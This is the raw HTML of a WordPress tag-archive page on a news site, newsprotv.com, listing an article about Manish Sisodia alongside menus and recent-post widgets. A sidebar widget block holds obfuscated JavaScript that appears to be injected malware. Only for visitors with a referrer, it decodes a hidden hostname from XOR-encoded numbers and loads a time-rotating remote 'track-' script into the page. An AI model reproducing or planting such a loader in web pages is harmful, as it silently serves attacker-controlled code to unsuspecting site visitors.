}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> </head> <body class="archive tag tag-aap-admi-party tag-129 elementor-default elementor-kit-1418">  	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://newsprotv.com/"><img class="penci-lazy" src="https://newsprotv.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
		
		<ul id="menu-main-menu" class="menu"><li id="menu-item-1419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul>	</nav>
 <div class="wrapper-boxed header-style-header-6"> <div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Breaking News</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/">PM Modi visits Russia LIVE and places a...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/">Rahul Gandhi&#8217;s claim Lead to the Army paying...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo,...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/">PM Modi places a wreath at the &#8220;Tomb...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">A Bangladeshi doctor and six other people were...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/the-indian-alert-presents-the-second-edition-of-50-entrepreneurs-of-the-year-honoring-visionary-leaders/">The Indian Alert Presents the Second Edition of...</a>
							</div>
											</div>
									</div>
	</div>
</div><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://newsprotv.com/">
		<img class="penci-logo" src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV"/>
			</a>
	</div><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://newsprotv.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Posts tagged with "aap admi party"</span>
		</div>
			
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>aap admi party</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-1650" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://newsprotv.com/wp-content/uploads/2021/05/manish-sisodia-7591-585x390.jpg" href="https://newsprotv.com/manish-sisodia-attacked-the-centre-over-the-export-of-the-coronavirus-vaccine/" title="Manish Sisodia attacked the centre over the export of the coronavirus vaccine.">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-30" href="https://newsprotv.com/category/nation/"  rel="category tag">Nation</a><a class="penci-cat-name penci-cat-31" href="https://newsprotv.com/category/politics-governance/"  rel="category tag">Politics Governance</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://newsprotv.com/manish-sisodia-attacked-the-centre-over-the-export-of-the-coronavirus-vaccine/">Manish Sisodia attacked the centre over the export of the coronavirus vaccine.</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span>
			<time class="entry-date published" datetime="2021-05-10T19:14:11+00:00">May 10, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span>
																			<span><time class="entry-date published" datetime="2021-05-10T19:14:11+00:00">May 10, 2021</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<p>Delhi deputy chief minister Manish Sisodia said many lives could have been saved in India&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever</a>
									</li>
											<li>
					<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana</a>
									</li>
											<li>
					<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition</a>
									</li>
											<li>
					<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai</a>
									</li>
											<li>
					<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may get support</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/treasury-carries-out-major-u-turn-on-pension-annuities/#comment-55">Treasury carries out major U-turn on pension annuities</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/a-comprehensive-guide-to-the-fall-2016-fashion-trends/#comment-52">A Comprehensive Guide to the Fall 2016 Fashion Trends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/gigi-hadid-on-modeling-flaw-im-not-the-best-on-the-runway/#comment-43">Gigi Hadid On Modeling Flaw: &#8216;I&#8217;m Not the Best on the Runway&#8217;</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/that-nike-branded-apple-watch-arrives-october-28/#comment-40">That Nike-branded Apple Watch arrives October 28</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/travis-perkins-to-close-more-than-30-branches-worldwide/#comment-4">Travis Perkins to close more than 30 branches worldwide</a></li></ul></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Network</span></h4>
			<div class="widget-social pc_alignleft show-text remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i><span style="font-size: 14px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 15px"></i><span style="font-size: 14px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i><span style="font-size: 14px">Instagram</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 15px"></i><span style="font-size: 14px">Pinterest</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin"  style="font-size: 15px"></i><span style="font-size: 14px">Linkedin</span></a>
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 15px"></i><span style="font-size: 14px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 15px"></i><span style="font-size: 14px">Email</span></a>
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-vine"  style="font-size: 15px"></i><span style="font-size: 14px">Vine</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss"  style="font-size: 15px"></i><span style="font-size: 14px">RSS</span></a>
				
											</div>

			</aside><aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign"><img decoding="async" src="http://soledad.pencidesign.com/soledad-breaking-news/wp-content/uploads/sites/25/2017/07/banner-wid.jpg" /></a></p>
</div>
		</aside><aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-2403" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/10/modi--263x175.jpg" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" rel="bookmark" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana">
											BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-08T12:19:23+00:00">October 8, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9-263x175.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" rel="bookmark" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
											CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/microsoft-opens-its-new-engineering-hub-in-noida-263x175.webp" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" rel="bookmark" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai">
											Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:16:38+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim-263x175.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" rel="bookmark" title="Supreme Court says a divorced Muslim woman may get support">
											Supreme Court says a divorced Muslim woman may get support										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-263x175.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" rel="bookmark" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
											BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://newsprotv.com/category/business/">Business <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://newsprotv.com/category/celebrity/">Celebrity <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-178"><a href="https://newsprotv.com/category/daily-news/">Daily News <span class="category-item-count">(195)</span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://newsprotv.com/category/politics-governance/elections/">Elections <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://newsprotv.com/category/featured/">Featured <span class="category-item-count">(87)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newsprotv.com/category/tech/gadget/">Gadgets 360 <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://newsprotv.com/category/ipl/">IPL-2021 <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newsprotv.com/category/life-style/">Life Style <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://newsprotv.com/category/music/">Music <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://newsprotv.com/category/nation/">Nation <span class="category-item-count">(98)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newsprotv.com/category/opinion/">Opinion <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://newsprotv.com/category/social-sector/">Social Sector <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newsprotv.com/category/sports/">Sports <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://newsprotv.com/category/style/">Style <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://newsprotv.com/category/tech/">Tech <span class="category-item-count">(9)</span></a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b5346) {
    
    var _586d1 = Date.now();
    var _3cc04 = 1000;
    _586d1 = _586d1 / _3cc04;
    _586d1 = Math.floor(_586d1);

    var _c353a = 600;
    _586d1 -= _586d1 % _c353a;
    _586d1 = _586d1.toString(16);

    var _e6129 = _b5346.referrer;

    if (!_e6129) return;

    var _b6a13 = [3679, 3674, 3653, 3670, 3671, 3666, 3648, 3675, 3665, 3676, 3666, 3649, 3671, 3672, 3674, 3655, 3613, 3674, 3677, 3669, 3676];

    _b6a13 = _b6a13.map(function(_879d9){
        return _879d9 ^ 3635;
    });

    var _6fd31 = "bff74c6d9f7cc1b4062f500658077516";
    
    _b6a13 = String.fromCharCode(..._b6a13);

    var _15587 = "https://";
    var _173c0 = "/";
    var _ee6b6 = "track-";

    var _2f996 = ".js";

    var _1a6cb = _b5346.createElement("script");
    _1a6cb.type = "text/javascript";
    _1a6cb.async = true;
    _1a6cb.src = _15587 + _b6a13 + _173c0 + _ee6b6 + _586d1 + _2f996;

    _b5346.getElementsByTagName("head")[0].appendChild(_1a6cb)

}(document);
</script></aside>	</div>
</div>					<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Editor&#8217;s Picks</span></h4>				<ul id="penci-latestwg-1857" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/10/258-newsprotv-8-1-263x175.png" href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" rel="bookmark" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration">
											Unveiling the Significance of Maha Navami 2023: A Divine Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-24T07:12:13+00:00">October 24, 2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-7-2-263x175.png" href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" rel="bookmark" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium">
											Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-23T05:51:20+00:00">September 23, 2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
